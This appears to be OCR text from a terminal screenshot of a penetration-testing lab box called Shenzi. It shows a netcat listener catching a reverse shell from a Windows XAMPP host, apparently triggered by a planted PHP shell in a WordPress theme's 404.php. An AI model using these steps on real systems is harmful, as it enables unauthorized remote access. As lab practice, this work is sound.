 lemmy@d43d41us: ~
File Actions Edit View Help
systeminfo.txt  writeup
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/shenzi]
└─$ less shell.php
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/shenzi]
└─$ cat shell.php| xxclip
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/shenzi]
└─$ rl
rl: command not found
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/shenzi]
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.5] from (UNKNOWN) [192.168.171.55] 50746
SOCKET: Shell has connected! PID: 4336
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\shenzi\wp-content\themes\twentytwenty>whoami
shenzi\shenzi
C:\xampp\htdocs\shenzi\wp-content\themes\twentytwenty>
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/shenzi]
└─$ curl -s 192.168.171.55/shenzi/wp-content/themes/twentytwenty/404.php
[lab] 0:vi- 1:rlwrap* "d43d41us" 10:46 16-Mar-23